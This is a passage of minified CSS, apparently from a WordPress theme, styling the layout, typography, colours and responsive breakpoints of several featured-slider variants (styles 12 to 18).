span,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta i{font-size:inherit!important;color:inherit!important}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta i{margin-right:5px;font-size:13px!important}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta .entry-meta-item:first-child{padding-left:1px}.penci-owl-featured-area.style-12 h3{font-size:30px;font-size:3rem;text-align:center}.penci-owl-featured-area.style-12 .penci-slider__meta{z-index:3;position:relative;margin-top:8px}.penci-owl-featured-area.style-12 .penci-small_items-wrapper{width:100%;margin-left:auto;margin-right:auto;bottom:0}.penci-owl-featured-area.style-12 .penci-small_items{width:100%;max-width:1400px;margin-left:auto;margin-right:auto;background:#fff;padding-top:20px;padding-bottom:20px;border-bottom:3px solid #3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .penci-item-mag{padding-left:20px;padding-right:20px}.penci-owl-featured-area.style-12 .penci-small_items h3{font-family:"Mukta Vaani",sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;text-align:left}.penci-owl-featured-area.style-12 .penci-small_items h3 a{color:#000}.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb{margin-left:0;width:90px;height:90px;overflow:hidden;border-radius:50%;display:inline-block}.penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb img{width:100%;height:100%}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__cat{text-align:left}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta{color:#999;margin-top:3px;text-align:left}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta span{font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem;color:#999}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover{color:#3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta i{margin-right:5px;color:#999}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta .penci-posted-on + .penci-comment-count{margin-left:17px}.penci-owl-featured-area.style-12 .penci-small_items .penci_media_object{margin-bottom:0}.penci-owl-featured-area.style-12 .penci-small_items .owl-item .penci-item-mag{overflow:inherit}.penci-owl-featured-area.style-12 .penci-small_items .owl-item .penci-item-mag:before{content:'';position:absolute;width:1px;height:100%;top:0;right:0;background:#ececec}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.item-active-3 .penci-item-mag:before{content:none}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb{border:3px solid #3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a{color:#3f51b5}@media screen and (max-width: 1200px){.penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-12 h3{font-size:20px;font-size:2rem}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-12 .penci-small_items-wrapper{display:none}.penci-owl-featured-area.style-12 h3{font-size:24px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:24px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-12 .penci-featured-content{width:100%;left:0}.penci-owl-featured-area.style-12 h3{font-size:22px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:22px}}@media screen and (max-width: 600px){.penci-owl-featured-area.style-12 .penci-big_items h3{font-size:20px}.penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:20px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-12 .item__big-thumb .penci_slider__title,.penci-owl-featured-area.style-12 .penci-big_items h3{font-size:18px}.penci-owl-featured-area.style-12 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:18px}}.penci-owl-featured-area.style-13 .penci-featured-content{width:31.281%;background:#111;right:0}.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{top:0;bottom:0;padding:39px 40px 40px}.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta{margin-top:5px}.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name{background-color:#3f51b5}.penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:68.719%}.penci-owl-featured-area.style-13 .penci-item-mag:hover .penci-image-holder{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-13 .button-read-more{animation-delay:1.2s;-webkit-animation-delay:1.2s;position:absolute;bottom:40px;line-height:32px;border:solid 1px #fff;color:#fff;text-transform:uppercase;font-size:14px;font-size:1.4rem;font-weight:700;transition:all .3s;padding:0 18px}.penci-owl-featured-area.style-13 .button-read-more:hover{background-color:#3f51b5;border-color:#3f51b5}.penci-owl-featured-area.style-13.penci-text-align-center .button-read-more{left:50%;transform:translateX(-50%)}.penci-owl-featured-area.style-13.penci-text-align-right .button-read-more{right:40px}.penci-owl-featured-area.style-13 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-13 .penci-image-holder:after{content:none}.penci-owl-featured-area.style-13 .penci-image-holder:hover{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-13 .penci-small_items{width:100%;background:#fff;padding-top:30px;padding-bottom:30px}.penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag{padding-left:29px;padding-right:29px}.penci-owl-featured-area.style-13 .penci-small_items h3{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.33;text-align:left;margin-top:-1px;margin-bottom:2px}.penci-owl-featured-area.style-13 .penci-small_items h3 a{color:#000}.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta{color:#999;text-align:left}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta span{font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem;color:#999}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover{color:#3f51b5}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta i{margin-right:5px;color:#999}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta .penci-posted-on + .penci-comment-count{margin-left:17px}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag{overflow:inherit}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag:before{content:'';position:absolute;width:1px;right:-1px;top:0;height:100%;background-color:#ececec}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a{color:#3f51b5}.penci-owl-featured-area.style-13.penci-vc-column-2 .penci-small_items{padding-top:20px;padding-bottom:20px}.penci-owl-featured-area.style-13.penci-vc-column-2 .penci-small_items .penci-item-mag{padding-left:19px;padding-right:19px}@media screen and (max-width: 1240px) and (min-width: 992px){.penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:65%}.penci-owl-featured-area.style-13 .penci-featured-content{width:35%}.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:20px}.penci-owl-featured-area.style-13 h3{font-size:18px}.penci-owl-featured-area.style-13 .button-read-more{bottom:20px;line-height:30px;font-size:14px}.penci-owl-featured-area.style-13.penci-text-align-right .button-read-more{right:20px}}@media screen and (max-width: 1080px) and (min-width: 961px){.penci-owl-featured-area.style-13 .penci-big_items h3 a{font-size:24px!important}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:20px!important}.penci-owl-featured-area.style-13 .penci-featured-content{position:static;display:block;width:100%}.penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:100%;display:block}.penci-owl-featured-area.style-13 .penci-slider__text{position:static;text-align:center}.penci-owl-featured-area.style-13 h3,.penci-owl-featured-area.style-13 .penci-slider__cat,.penci-owl-featured-area.style-13 .penci-slider__meta{text-align:center}.penci-owl-featured-area.style-13 .button-read-more{position:static;margin-top:10px}.penci-owl-featured-area.style-13 .penci-small_items-wrapper{display:none}.penci-owl-featured-area.style-13 .penci-big_items .active h3,.penci-owl-featured-area.style-13 .penci-big_items .active .penci-slider__cat,.penci-owl-featured-area.style-13 .penci-big_items .active .penci-slider__meta{animation-name:none;-webkit-animation-name:none;-moz-animation-name:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-13 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-13 h3{font-size:24px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-13 .penci-slider__cat,.penci-owl-featured-area.style-13 .penci-slider__meta,.penci-owl-featured-area.style-13 .button-read-more{display:none}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-13 h3{font-size:18px}.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:10px 5px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-13 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-13 h3{font-size:18px}}.penci-owl-featured-area.style-14 .penci-item-mag{border-right:0}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag:hover:after{opacity:.8}.penci-owl-featured-area.style-14 .penci-big_items .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-14 .penci-big_items h3,.penci-owl-featured-area.style-14 .penci-big_items .penci-slider__text{text-align:center}.penci-owl-featured-area.style-14 .penci-slider__meta i,.penci-owl-featured-area.style-14 .penci-slider__meta a,.penci-owl-featured-area.style-14 .penci-slider__meta span{color:inherit;font-size:inherit}.penci-owl-featured-area.style-14 .penci-slider__meta i{margin-right:5px}.penci-owl-featured-area.style-14 .penci-small_items{padding:20px 0 15px 10px;background:#fff}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag{width:240px;height:auto;padding-left:10px;padding-right:10px}.penci-owl-featured-area.style-14 .penci-small_items h3{font-size:15px;font-size:1.5rem;line-height:1.25;margin-top:13px;margin-bottom:2px}.penci-owl-featured-area.style-14 .penci-small_items h3 a{color:#000}.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta{color:#999}.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover{color:#3f51b5}.penci-owl-featured-area.style-14 .penci-small_items .penci-slider_post-date + .penci-slider__comments{margin-left:10px}.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a{color:#3f51b5}@media screen and (max-width: 768px){.penci-owl-featured-area.style-14 .penci-slider__cat,.penci-owl-featured-area.style-14 .entry-meta-item{display:none}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title{font-size:22px}.penci-owl-featured-area.style-14 .penci-small_items{padding:10px 0 5px 5px}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag{width:200px;padding-left:5px;padding-right:5px}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag h3{font-size:14px}}@media screen and (max-width: 768px) and (min-width: 481px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title{font-size:22px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag{width:100px}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag h3{display:none}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title{font-size:18px}}.penci-owl-featured-area.style-15 .penci-item-mag{float:left;display:inline-block;width:25%;position:relative;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-15 .penci-slider__big-item{width:33.33333%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-15 .penci-item-4{clear:both}.penci-owl-featured-area.style-15 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-15 .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-15 .penci-slider__text .penci_post-meta{color:#fff}@media screen and (max-width: 1080px) and (min-width: 961px){.penci-owl-featured-area.style-15 .penci-slider__cat,.penci-owl-featured-area.style-15 .penci_post-meta{display:none}.penci-owl-featured-area.style-15 .penci_slider__title a{font-size:17px}.penci-owl-featured-area.style-15 .item__big-thumb .penci_slider__title a{font-size:20px}}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_slider__title a{font-size:15px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .item__big-thumb .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .item__big-thumb .penci_slider__title a{font-size:18px}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-15 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:24px}.penci-owl-featured-area.style-15 .penci_slider__title,.penci-owl-featured-area.style-15 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-15 .penci-slider__cat{display:none}.penci-owl-featured-area.style-15 .penci-item-mag{width:50%}.penci-owl-featured-area.style-15 .penci-item-4,.penci-owl-featured-area.style-15 .penci-item-5{border-bottom:4px solid transparent}.penci-owl-featured-area.style-15 .penci-slider__big-item{width:50%}.penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1{width:100%}.penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1 .penci-image-holder:before{padding-top:50%}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-15 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci_slider__title{font-size:16px;text-align:center}.penci-owl-featured-area.style-15 .penci_post-meta,.penci-wide-content .penci-owl-featured-area.style-15 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-15 .penci-featured-content .penci-slider__text,.penci-wide-content .penci-owl-featured-area.style-15 .penci-featured-content .penci-slider__text{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_slider__title{font-size:16px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:22px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-15 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci_slider__title{font-size:14px;text-align:center}.penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-15 .penci-slider__meta,.penci-wide-content .penci-owl-featured-area.style-15 .penci-slider__meta{display:none}.penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1 .penci-image-holder:before,.penci-wide-content .penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_slider__title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:18px}}.penci-owl-featured-area.style-16 .penci-item-mag{width:25%;float:left;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3{font-size:18px;font-size:1.8rem;margin-top:0;margin-bottom:0}.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci_post-meta{margin-top:6px}.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-16 .penci-item-1,.penci-owl-featured-area.style-16 .penci-item-2,.penci-owl-featured-area.style-16 .penci-item-3{border-bottom:4px solid transparent}.penci-owl-featured-area.style-16 .penci-item-1{width:75%}.penci-owl-featured-area.style-16 .penci-item-1 .penci-image-holder:before{padding-top:44.424%}@media screen and (max-width: 1200px){.penci-owl-featured-area.style-16 .penci-slider__cat,.penci-owl-featured-area.style-16 .penci-post-countview,.penci-owl-featured-area.style-16 .penci-slider__comments{display:none}.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) h3{font-size:18px;font-size:1.8rem}}@media screen and (max-width: 1080px) and (min-width: 961px){.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) h3{font-size:16px}.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) .penci_post-meta{display:none}}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci_slider__title a{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title a{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci-slider__text{padding:5px 10px}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-16 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title{font-size:24px}.penci-owl-featured-area.style-16 .penci_slider__title,.penci-owl-featured-area.style-16 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-16 .penci-item-mag{width:50%}.penci-owl-featured-area.style-16 .penci-item-1{width:100%}.penci-owl-featured-area.style-16 .penci-item-1 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-16 .penci-item-6,.penci-owl-featured-area.style-16 .penci-item-7{border-top:4px solid transparent}.penci-owl-featured-area.style-16 .penci-slider__cat{display:none}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-16 .penci_slider__title{font-size:16px;text-align:center}.penci-owl-featured-area.style-16 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-16 .penci-featured-content .penci-slider__text{padding:0 15px 10px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) .penci_slider__title{font-size:14px}.penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-16 .penci_slider__title{text-align:center}}.penci-owl-featured-area.style-17 .penci-slider__text{position:relative;overflow:hidden}.penci-owl-featured-area.style-17 .penci-featured-content{position:relative}.penci-owl-featured-area.style-17 .penci-image-holder{height:auto}.penci-owl-featured-area.style-17 .penci-item-mag{border-right:0}.penci-owl-featured-area.style-17 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-17 .penci-slider__text{background:#fff;margin-top:-40px;margin-left:30px;margin-right:30px;width:auto;padding:16px 110px 15px 20px}.penci-owl-featured-area.style-17 .penci-slider__text::after{content:'';position:absolute;top:0;right:-73px;box-sizing:border-box;-webkit-transform:skew(-15deg);-moz-transform:skew(-15deg);-o-transform:skew(-15deg);width:200px;height:500px;background:#3f51b5}.penci-owl-featured-area.style-17 h3 a{color:#000}.penci-owl-featured-area.style-17 h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-17 .penci-slider__meta{margin-left:1px;margin-top:4px}.penci-owl-featured-area.style-17 .penci-slider__meta-item{margin-right:10px;font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem;color:#999!important}.penci-owl-featured-area.style-17 .penci-slider__meta-item a,.penci-owl-featured-area.style-17 .penci-slider__meta-item span,.penci-owl-featured-area.style-17 .penci-slider__meta-item i{font-size:inherit;color:inherit}.penci-owl-featured-area.style-17 .penci-slider__meta-item a:hover{color:#3f51b5}.penci-owl-featured-area.style-17 .penci-slider__meta-item i{margin-right:5px}.penci-owl-featured-area.style-17 .penci-slider__meta-item:last-child{margin-right:0}.penci-owl-featured-area.style-17.penci-content-above-img .penci-slider__text{margin:0}@media screen and (max-width: 1170px){.penci-owl-featured-area.style-17 .penci-slider__text{margin-top:0;margin-left:0;margin-right:0}}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-owl-featured-area.style-17 .penci-slider__text::after{width:170px}.penci-owl-featured-area.style-17 .penci-slider__text{padding-right:90px!important}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-17 .penci-slider__text{padding:16px 110px 15px 20px !important}.penci-owl-featured-area.style-17 h3{font-size:20px}.penci-owl-featured-area.style-17 .penci-slider__cat{display:none}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-17 .penci-slider__meta{display:none}.penci-owl-featured-area.style-17 h3{font-size:18px}.penci-owl-featured-area.style-17 .penci-slider__text::after{width:160px}.penci-owl-featured-area.style-17 .penci-slider__text{padding-right:65px!important}}@media screen and (min-width: 1170px){.penci-vc_two-sidebar .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text{padding-right:100px;padding-left:20px;margin-left:20px;margin-right:20px}.penci-vc_two-sidebar .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-owl-featured-area.style-17 h3{font-size:18px;margin-top:0}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .cat{display:block}.penci-content-main.penci-col-6 .penci-owl-featured-area.style-17 .penci-slider__text{margin-left:20px;margin-right:20px;margin-top:-20px}.penci-content-main.penci-col-6 .penci-owl-featured-area.style-17 .penci-slider__text::after{width:60px}}.penci-owl-featured-area.style-18 .penci-item-mag{width:100%;border:0}.penci-owl-featured-area.style-18 .penci-slider__text{padding:0}.penci-owl-featured-area.style-18 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-18 .penci-featured-content{z-index:2;position:absolute;display:block;top:50%;bottom:auto;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 25px;opacity:0}.penci-owl-featured-area.style-18 .owl-item.active.center .penci-featured-content{opacity:1}.penci-owl-featured-area.style-18 h3,.penci-owl-featured-area.style-18 .penci-slider__cat,.penci-owl-featured-area.style-18 .penci-slider__meta{text-align:center}.penci-owl-featured-area.style-18 h3{font-size:20px;font-size:2rem;text-align:center;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:.9s;-webkit-animation-delay:.9s}.penci-owl-featured-area.style-18 .penci-slider__cat{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.45s;animation-delay:.7s;-webkit-animation-delay:.7s}.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-18 .penci-slider__meta{z-index:3;position:relative;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:1.1s;-webkit-animation-delay:1.1s}.penci-owl-featured-area.style-18 .penci-slider__meta-item{margin-right:10px}.penci-owl-featured-area.style-18 .penci-slider__meta-item:last-child{margin-right:0}.penci-owl-featured-area.style-18 .penci-slider__text{opacity:1;animation-delay:0;position:relative}.penci-owl-featured-area.style-18.owl-loaded .active.center h3,.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-slider__cat,.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-slider__meta{animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-slider__text{-webkit-animation-name:none;-moz-animation-name:none;-o-animation-name:none;animation-name:none}.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-item-mag:hover .penci-image-holder:after{opacity:.5}.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-image-holder:after{opacity:.4;transition:opacity .4s ease 0}.mobile.penci-owl-featured-area.style-18 .penci-item-mag{width:100%}.penci-vc-column-1.penci-owl-featured-area.style-18 .penci-image-holder:before,.penci-vc-column-2.penci-owl-featured-area.style-18 .penci-image-holder:before{padding-top:66.6667%}@media screen and (max-width: 1440px){.penci-owl-featured-area.style-18 .apenci-item-mag{width:1200px}}@media screen and (max-width: 1200px){.penci-owl-featured-area.style-18 .apenci-item-mag{width:750px}.penci-owl-featured-area.style-18 h3{font-size:18px;font-size:1.8rem}.mobile.penci-owl-featured-area.style-18 .penci-item-mag{width:100%}}@media screen and (max-width: 1080px) and (min-width: 961px){.penci-owl-featured-area.style-18 h3 a{font-size:24px!important;line-height:1.3;display:block}}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-18 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-18 .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-18 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-18 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-18 h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-18 h3 a{font-size:22px!important;line-height:1.3;display:block}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-18 .penci-slider__cat{display:none}.penci-owl-featured-area.style-18 .penci-image-holder:before{padding-top:66.6667%}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-18 .penci-slider__meta{display:none}.penci-owl-featured-area.style-18 .penci-slider__text{padding:0!important}.penci-owl-featured-area.style-18 h3{font-size:22px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-18 